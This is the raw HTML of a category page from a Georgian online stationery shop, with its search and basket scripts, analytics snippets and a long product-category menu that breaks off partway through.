

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rsg.ge/0101007-%E1%83%A1%E1%83%90%E1%83%A5%E1%83%90%E1%83%A6%E1%83%90%E1%83%9A%E1%83%93%E1%83%94-%E1%83%9B%E1%83%94%E1%83%A2%E1%83%90%E1%83%9A%E1%83%98%E1%83%A1-%E1%83%93%E1%83%90%E1%83%9B%E1%83%AD%E1%83%94%E1%83%A0%E1%83%98%E1%83%97
body_size: 13144
content:
<!DOCTYPE html>
<html lang="ka" >
<head>
<link rel="icon" href="/favicon.png" />
<link rel="apple-touch-icon" href="/favicon.png" />
<link rel="alternate"  type="application/rss+xml" title="RSS" href="/rss.php" >
<link rel="canonical" href="http://www.rsg.ge/">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
 


<meta name="author" content="Create By MFES" >
<title>საკანცელარიო და საოფისე ნივთები</title>
<meta name="description" content="description_ProductGrid" >

<meta HTTP-EQUIV="Content-Type" CONTENT="text/html; CHARSET=UTF-8" >
<meta name="keywords" content="RSG Goods & Services LTD, rsg,რსგ,რსჯ,ერესჯი, ერ ეს ჯი, ახალი საქონელი, ახალი საკანცელარიო, საკანცელარიო საქონელი, საკანცელარიო, პირველი ხელი საკანცელარიო, საკანცელარიო დისტრიბუცია, ბრენდირება, ქიმია/ჰიგიენა, სამეურნეო, სპორტული ინვენტარი, კალამი, კონვერტი, ქაღალდი, ფანქარი, ასაკინძი, ჭიკარტი, საკანცელარიო ნივთების მაღაზია, საკანცელარიო მაღაზია თბილისი, საკანცელარიო ფორმატი, საკანცელარიო საქონელი,საკანცელარიო მაღაზიები თბილისში,საკანცელარიო საქონელი ონლაინ, საკანცელარიო ნივთები, საკანცელარიო საქონელი ადგილზე მიტანით, უნიქოლორი საკანცელარიო" >
<meta name="description" content="საკანცელარიო და საოფისე ნივთები">
<meta name="robots" content="robot">

<meta property="og:url"                content="http://www.rsg.ge?sitedoc=ProductGrid" />
<meta property="og:type"               content="article" />
<meta property="og:title"              content="საკანცელარიო და საოფისე ნივთები" />
<meta property="og:description"        content="საკანცელარიო და საოფისე ნივთები" />
<meta property="og:image"              content="http://www.rsg.ge/themes/standard/logo/logo256a.png" />

<link rel="stylesheet" href="http://www.rsg.ge//themes/mytheme/style.css?v=1567092548" >


<link href="//fonts.googleapis.com/css?family=Ubuntu:300,400,500,700,900" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<script  src='http://www.rsg.ge/allscript.js?v=1592901640'></script>
<script>
var index_php="index.php";
var FullWebLink="http://www.rsg.ge/";
var WebLink="/";
var WebLinkImgTheme="/index.php?phpParam=img&imn=themes/standard/";
var WebLinkImg="/index.php?phpParam=img&imn=";
var WebLinkTheme="/themes/standard/";
var LocThemeDir="themes/standard/";

var TransFilterAllText="all";
var TransFilterDateFromText="From";
var TransFilterDateToText="To";
var TransFilterCalendarText="Calendar";
var EditPlaneFileUploadWinName="FileUploading";
var EditPlaneImgUploadWinName="ImgUploading";
var CalendarWinName="calendar";
</script>
<script>var USERID='',SIDNAME='sid',SID='';</script>

</head><body style='overflow:auto;'>
<div id='WindowInfoBar'></div><div id='WindowsJCSystem'></div>
<script>
var deflink="&EM=&sitedoc=main&defmenuid=tm101";
InitDragDrop();

function IDChecked_input(tab,val,nm,retn,ur)
{
    if(!retn)retn=nm;
	var obj=document.getElementById(nm+'_info');
	if(obj.tagName.toLowerCase()=='input')obj.value='Finding...';
    else document.getElementById(nm+'_info').innerHTML='Finding...';
    SendQuerySrv(nm+'_info','/index.php?phpParam=getjoinfield&'+ur+'&tabnm='+tab+'&gc='+tab+'&gcuid='+val+'&fieldname='+nm+'&collumn='+retn+'&token=6929045c22248');
}
	</script>
<div id='MainDocument' >
         <div id="fb-root"></div>
         <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
             if (d.getElementById(id)) return;
             js = d.createElement(s); js.id = id;
             js.src = "//connect.facebook.net/ka_GE/sdk.js#xfbml=1&version=v2.8&appId=";
             fjs.parentNode.insertBefore(js, fjs);
         }(document, "script", "facebook-jssdk"));</script>

<script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","https://www.google-analytics.com/analytics.js","ga");
 
  ga("create", "UA-88982216-1", "auto");
  ga("send", "pageview");
 
</script>

<script type="text/javascript">var mainHtmlLines;</script>
<div class="layoutHeader layoutLine">
   <div class="layoutMiddle">
         <a href="http://www.rsg.ge/" class="layoutLogo"> <img class="logo" src="/index.php?phpParam=img&imn=themes/standard//logo/logo256a.png&ih=70&iw=D"></a> 
<!--                <a href="http://www.rsg.ge/" class="layoutLogo"> <img class="logo" src="/index.php?phpParam=img&imn=themes/standard//logo/NYLogo1.png&ih=70&iw=D"></a> -->
         <div class="layoutSearch">
<div id="searchBox" class="searchBox">
<div class="searchTextBlock"  id="searchTextBlock" name="searchTextInput"
          data-url="http://www.rsg.ge/?phpParam=elements&evc=search_page&=&type=json"
          data-value=""
          data-onenter="hitFinder"
          data-placeholder="ჩაწერეთ ნივთის სახელი"
           >
</div>
</div>


<script type="text/javascript">
var sBox=new jcSelectBox(document.getElementById("searchTextBlock"));
sBox.keypress="on";
sBox.draw();
sBox.myObject.className="noneDesign";
//sBox.setIcon("<img src=\"[data-uri]\" style=\"margin-top:5px;\">");
sBox.setIcon("<div class=\"searchButton\">SEARCH</div>","<div class=\"searchButton\">SEARCH...</div>");




/*Init Search Box - Find Result Show*/
function initSearchBox()
{
    var catRecv="";
     
    AddEventOnObject(sBox.myInput,"keypress",hitFinder);
    AddEventOnObject(sBox.myButton,"click",goFinder);

    var goButtons=document.getElementById("searchBox").getElementsByClassName("Go");
    globalGoButtons=goButtons;
    for(i=0;i<goButtons.length;i++) {
       AddEventOnObject(goButtons[i],"click",goFinder);
    }//for button

}//initSearchBox


function goFinder(event)
{
  window.open("http://www.rsg.ge/?sitedoc=search_page&filter=y&q="+sBox.myInput.value,"_parent");
};

function hitFinder(event)
{
    event = event || window.event;
    event.target = event.target || event.srcElement;
    var element = event.target;
    var key=event.keyCode;

     console.log("loc:"+key+"  "+element);
    switch (key) {
      case 13://enter
             goFinder(event)
      break;
    }
}



function clickOptionSearchBox(event){
             event = event || window.event;
             event.target = event.target || event.srcElement;
             var element = event.target;

           if(element.className=="option")
            {
               document.getElementById("searchCatValue1").value=element.getAttribute("data-value");
               document.getElementById("searchTopCategoryTitle").innerHTML=element.innerHTML;
               var sr=new jcfSendRecv();
               sr.PROCTEXT=function(dat){
                     console.log(dat);
                     var obj22;
                     eval("obj22="+dat);
                     //console.log(obj22);
               }

               sr.SendQuery("index_php?phpParam=elements&evc=search_page&=&type=json&cat="+encodeURIComponent(element.getAttribute("data-value")),"");
            }
}

AddEventOnObject(window,"load",initSearchBox);

</script>
</div>
         <div class="layoutSmallPanel">
<div class="header_right small_panel">
			<!-- USER MENU -->
			<ul class="header_user">
				                <li class="checkout"><a href="http://www.rsg.ge/?sitedoc=contact">საკონტაქტო</a></li>
			</ul>

<!--		    <label class="header_currency light_select">
                                         <select id="currencies" name="currencies">
						<option value="GEL" selected="selected">GEL</option>
< !--								<option value="USD">USD</option>
								<option value="EUR">EUR</option>
								<option value="GBP">GBP</option> -- >
					</select>
			</label> -->

		    <label class="header_languages  light_select">
                                         <select id="languages" name="languages" onchange="changeLanguage(this.value)">
						<option value="1"  selected="selected"    >ქართული</option>
						<option value="2"  >English</option>
					</select>
			</label>

<script type="text/javascript">
function changeLangCallback()
{
   window.location.href=window.location.href;
}

function changeLanguage(langId)
{
   OpenWaitingEx();
   var url=window.location.href;
   if(url.indexOf("?")>0)url+="&";
   else url+="?";
   SendQuery("",url+"lg="+langId,changeLangCallback);
}
</script>			
			<div class="header_custom">
<img src="themes/standard/payform.svg"  height="40px"/>
<img src="themes/standard/delivery.svg" height="40px"/>
<!--
<div class="boxRounded">
<i class="material-icons" style="font-size:36px;color: #cfcfcf;">local_shipping</i>
<span class="smallDelivery">
<span>უფასო მიწოდება</span>
<span>50 ლარს ზემოთ</span>
</span>
</div>
<div class="boxRounded">
<img src="themes/standard/payment2.png" style="max-width:35px;max-height:32px;opacity:0.4;filter:alpha(40);">
<span class="smallDelivery">
<span>გადახდის</span>
<span>ყველა ფორმა</span>
</span>
</div>
-->

<!-- <a href="callto:995500101202"><span class="icon-phone">phone</span></a> -->
                                        <div class="LS_SocialIconContent"><a href="https://www.facebook.com/rsgge/" class="LS_Facebook">&nbsp;</a></div>
<!-- array (
  'Facebook' => 'https://www.facebook.com/rsgge/',
)-->
			</div>
		
		</div>
</div>
  </div>
</div>
<div id="TopMenuLine" class="layoutTopLine layoutLine">
   <div class="layoutMiddle">
        <div class="layoutLeft topLineGreen">GOODS & SERVICES</div>
        <div class="layoutEdge"><div class='topCatMenu '>
<ul>
<li   class='selected'  data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/1001-საკანცელარიო-ნივთები' 
					 >საკანცელარიო ნივთები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/1006-სასკოლო-ნივთები' 
					 >სასკოლო ნივთები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/1003-ქიმია-ჰიგიენა' 
					 >ქიმია ჰიგიენა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/1005-სპორტული-ინვენტარი' 
					 >სპორტული ინვენტარი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/1008-კომპიუტერული-აქსესუარები' 
					 >კომპიუტერული აქსესუარები</a>
</li>
</ul>
</div>
</div>
        <div class="layoutBasket topLineGrey"><a class="MiniBasket" href="http://www.rsg.ge/?sitedoc=basket">
 <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
<div id="itemCount" class="itemCount">0</div>
<div id="deliveryName" class="deliveryName">კალათა</div>
</a>
<input type="hidden" id="left_basket_name" name="basket_name" value="V02A6929045c22159" >
<div class="processInserting start anim" id="processInserting"><div id="effectBasket"></div>
</div>
<div class="leftBasketContainer anim" ><div class="leftBasketTitle">კალათა</div>
      <div class="xGrid" id="leftBasketBox"
                data-name="myLeftBasket"
		data-class="myLeftBasket DGTable1"
		data-callback="leftBasketAfterInit"
		data-url="http://www.rsg.ge/?phpParam=jc_query&tabnm=ecomm_basket_details&WA=left&bsk_ord=id desc&gc_pgnum=500&BCID=V02A6929045c22159"
		data-type="xml"
		data-tag="table"
              ><img src="themes/standard/anim/waiting1.gif" /></div>
<div class="summaryBasket">
<div class="bGreen"><label>რაოდენობა:</label><div class="basketItemsCount">0</div></div>
<div class="bRed"><label>სულ ჯამი:</label><div class="basketSumAmount"></div></div>
<div class="newBasketFunc buttonBasket">Clear</div>
<a class="basketDetail" href="http://www.rsg.ge/?sitedoc=basket">დეტალურად</a>
</div>
 </div>
<script type="text/JavaScript">
var eLeftBasket;
//-----------------------------------
function leftBasketInsertCallback(dxml)
{
   var els=document.getElementsByClassName("processInserting");
 
  if(els)
   for(var i=0;i<els.length;i++){
       addClass(els[i],"anim");
       if(MouseX)els[i].style.top="";
       if(MouseY)els[i].style.right="";
       addClass(els[i],"start");
   }


   leftBasketRecalculate(dxml);
}
//-----------------------------------
function leftBasketInsert(ProdID,PCount,prodNm)
{
   var els=document.getElementsByClassName("processInserting");
    var b=GetDivCoords(document.body);
 
  if(els)
   for(var i=0;i<els.length;i++){
       delClass(els[i],"anim");
       delClass(els[i],"start");
       if(MouseX)els[i].style.top=(MouseY-20)+"px";
       if(MouseY)els[i].style.right=parseInt(b.clientWidth)-parseInt(MouseX)-40+"px";
   }

var FrmData=new Array();
	FrmData[0]=new Array("t_name",(prodNm?prodNm:ProdID));
	FrmData[1]=new Array("t_productId",ProdID);
	FrmData[2]=new Array("t_count",PCount);
	FrmData[3]=new Array("j_basketid","");
eLeftBasket.afterEventProc=leftBasketInsertCallback;
eLeftBasket.DBInsertRow(FrmData);
}

function leftBasketRecalculate(dxml)
{
   if(!eLeftBasket)eLeftBasket=new jc_grid().xGet("myLeftBasket");
   if(!eLeftBasket)return;

   var vSumAmount=0;
  var vItemCount=(eLeftBasket.rowCount>0?eLeftBasket.rowCount-1:0);

try{  
   document.getElementById("itemCount").innerHTML=vItemCount;
    }catch(e){console.log(e);}

try{  
   for(var i=1;i<eLeftBasket.rowCount;i++)
        vSumAmount+=parseFloat(eLeftBasket.GetCellValue(i,"productAmount"));
    }catch(e){console.log(e);}

try{
  var els=document.getElementsByClassName("itemCount");
   for(var i=0;i<els.length;i++)els[i].innerHTML=vItemCount;

  var els=document.getElementsByClassName("basketItemsCount");
   for(var i=0;i<els.length;i++)els[i].innerHTML=vItemCount;

  var els=document.getElementsByClassName("basketSumAmount");
   for(var i=0;i<els.length;i++)els[i].innerHTML=vSumAmount.toFixed(2);
    }catch(e){console.log(e);}

}


function leftBasketAfterInit()
{
   if(!eLeftBasket)eLeftBasket=new jc_grid().xGet("myLeftBasket");
   eLeftBasket.AddFuncColumn("Del",'{if((cursor.dbId) && (cursor.Security.main || cursor.Security.c_f_torecycle))innerHTML="<a onclick=\\"if(jconfirm(\'Do you want remove "+cursor.dbId+"?\'))"+cursor.myName+".DBDeleteRow("+cursor.dbId+");\\" class=\\"del\\">(x)</a>";}');
 
   leftBasketRecalculate();
   leftBasketPreButtonInit();
}


function leftBasketPreButtonInit(){
    var els=document.getElementsByClassName("leftBasketInsert");
    for(var i=0;i<els.length;i++){
        AddEventOnObject(els[i],"click",function(event){
	      var e=window.event || event;
	      var target=e.target || e.srcElement;
               while(target.tagName.toLowerCase()!="div")target=target.parentElement;
               leftBasketInsert(target.getAttribute("data-productid"),target.getAttribute("data-quantity"),target.getAttribute("data-name"));
              //console.log("leftBasketInsert:"+e+" ("+target+")" +target.getAttribute("data-productid")+","+target.getAttribute("data-quantity")+","+target.getAttribute("data-name"));
        });
        delClass(els[i],"disabled");
        els[i].removeAttribute("enabled");
    }
}


/***************/
/*** Effect Basket ***/
var base_w = 40;
var base_h = 40;
for(var i = 0;i < 3;i++){
    $("#effectBasket").append("<div class='circle"+i+" sub-border'></div>");
    //set current circle width
    $(".circle"+i).css("width",base_w - 40 * i);
    //set current circle height
    $(".circle"+i).css("height",base_h - 40 * i);
    //get half current width
    var cur_w = $(".circle"+i).width() / 2;
    //get half current height
    var cur_h = $(".circle"+i).height() / 2;
    
    if(i !== 0){
        //get half previous width
        var pre_w = $(".circle"+(i-1)).width() / 2;
        //get half previous height
        var pre_h = $(".circle"+(i-1)).height() / 2;
        //get previous position
        var pre_top = $(".circle"+(i-1)).position().top;
        var pre_left = $(".circle"+(i-1)).position().left;
        
        //set current position
        $(".circle"+i).css("top",pre_top + pre_h - cur_h);
        $(".circle"+i).css("left",pre_left + pre_w - cur_w);
        
        
    }else{//first circle        
        $(".circle"+i).css("top",0);
        $(".circle"+i).css("left",base_h - cur_w);
    }
    //rotate animation
    $(".circle"+i).css("-webkit-animation","spin "+(i+1)*1.5+"s infinite linear");
    $(".circle"+i).css("-moz-animation","spin "+(i+1)*1.5+"s infinite linear");
    $(".circle"+i).css("-o-animation","spin "+(i+1)*1.5+"s infinite linear");
    $(".circle"+i).css("-ms-animation","spin "+(i+1)*1.5+"s infinite linear");
}

AddEventOnObject(window,"load",function(){
var els=document.getElementsByClassName("newBasketFunc");
for(var i=0;i<els.length;i++)
AddEventOnObject(els[i],"click",function(){
   dataSender("?phpParam=elements&evc=initBasket&type=json&RECREATEBASKET=CLEAR","",function(dat){
        reloadPage();
    },"","json")
});
});

</script>
</div>
   </div>
</div>
<div class="layoutLine">
   <div class="layoutMiddle">
       <div class="layoutLeft"><div class='LeftMenuByCategory'>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/0132-თერმული-ქაღალდი' 
					 >თერმული ქაღალდი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/0133-კალენდარი' 
					 >კალენდარი</a>
</li>
<li   class='selectedAsParent hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0101-საქაღალდეები' 
					 >საქაღალდეები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0101001-ბაინდერი' 
					 >ბაინდერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0101002-ფაილი' 
					 >ფაილი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0101003-სწარფჩამკერი' 
					 >სწარფჩამკერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0101004-ფაილიანი-საქაღალდე' 
					 >ფაილიანი საქაღალდე</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0101005-პლანშეტი' 
					 >პლანშეტი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0101006-საქაღალდე-ჯიბით-რეზინის-დამჭერით-ღილაკით' 
					 >საქაღალდე ჯიბით/რეზინის დამჭერით/ღილაკით</a>
</li>
<li   class='selected'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0101007-საქაღალდე-მეტალის-დამჭერით' 
					 >საქაღალდე მეტალის დამჭერით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0101008-ჩამოსაკიდი-ფაილი' 
					 >ჩამოსაკიდი ფაილი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0102-საბეჭდი-ქაღალდი-და<br>ქაღალდის-პროდუქია' 
					 >საბეჭდი ქაღალდი და<br>ქაღალდის პროდუქია</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0102009-A4' 
					 >A4</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0102010-A3' 
					 >A3</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0102011-ფერადი-ქაღალდი-A4' 
					 >ფერადი ქაღალდი A4</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0102012-ფლიპჩარტის-ქაღალდი' 
					 >ფლიპჩარტის ქაღალდი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0102013-ლეიბლი' 
					 >ლეიბლი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0102014-დივაიდერი' 
					 >დივაიდერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0102015-ფოტოქაღალდი' 
					 >ფოტოქაღალდი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0102016-ფერადი-პრინტერის-ქაღალდი' 
					 >ფერადი პრინტერის ქაღალდი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/0102017-ვატმანი-და-ფორმატი' 
					 >ვატმანი და ფორმატი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0103-ჩასანიშნი-ქაღალდი' 
					 >ჩასანიშნი ქაღალდი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0103017-წებვადი' 
					 >წებვადი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0103018-არაწებვადი' 
					 >არაწებვადი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0103019-პლასტიკური' 
					 >პლასტიკური</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0104-კალამი' 
					 >კალამი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0104020-ბურთულიანი' 
					 >ბურთულიანი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0104021-გელიანი' 
					 >გელიანი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0104022-კაპილარული' 
					 >კაპილარული</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0104023-სადგამით' 
					 >სადგამით</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0105-მარკერი' 
					 >მარკერი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0105024-დაფის-მარკერი' 
					 >დაფის მარკერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0105025-ტექსტმარკერი' 
					 >ტექსტმარკერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0105026-პერმანენტ-მარკერი' 
					 >პერმანენტ მარკერი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0106-ფანქარი-საშლელი-სათლელი' 
					 >ფანქარი/საშლელი/სათლელი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0106028-ფანქარი' 
					 >ფანქარი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0106029-სათლელი' 
					 >სათლელი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0106030-საშლელი' 
					 >საშლელი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0107-კორექტორი' 
					 >კორექტორი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0107031-კორექტორი-კალამი' 
					 >კორექტორი კალამი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0107032-კორექტორი-ფუნჯიანი' 
					 >კორექტორი ფუნჯიანი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0107033-კორექტორი-ლენტიანი' 
					 >კორექტორი ლენტიანი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0108-სტეპლერი---სტეპლერისტყვია---ანტისტეპლერი' 
					 >სტეპლერი / სტეპლერისტყვია / ანტისტეპლერი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0108034-სტეპლერი' 
					 >სტეპლერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0108035-სტეპლერის-ტყვია' 
					 >სტეპლერის ტყვია</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0108036-ანტისტეპლერი' 
					 >ანტისტეპლერი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0109-კლიპსი-სკრეპი-ჭიკარტი' 
					 >კლიპსი/სკრეპი/ჭიკარტი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0109037-კლიპსი' 
					 >კლიპსი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0109038-სკრეპი' 
					 >სკრეპი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0109039-ჭიკარტი' 
					 >ჭიკარტი</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0110-კონვერტი' 
					 >კონვერტი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0111-ბეიჯი-და-ბეიჯის-თოკი' 
					 >ბეიჯი და ბეიჯის თოკი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0112-სახაზავი' 
					 >სახაზავი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0113-დირაკოლი' 
					 >დირაკოლი</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0114-ასაკინძი-საშუალებები' 
					 >ასაკინძი საშუალებები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0114041-ასაკინძი-მანქანა' 
					 >ასაკინძი მანქანა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0114042-ასაკინძი-ზამბარა' 
					 >ასაკინძი ზამბარა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0114043-ასაკინძი-პლასტიკური-ყდა' 
					 >ასაკინძი პლასტიკური ყდა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0114044-ასაკინძი-მუყაოს-ყდა' 
					 >ასაკინძი მუყაოს ყდა</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0115-საჭრელი-საშუალებები' 
					 >საჭრელი საშუალებები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0115045-მაკრატელი' 
					 >მაკრატელი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0115046-საკანცელარიო-დანა' 
					 >საკანცელარიო დანა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

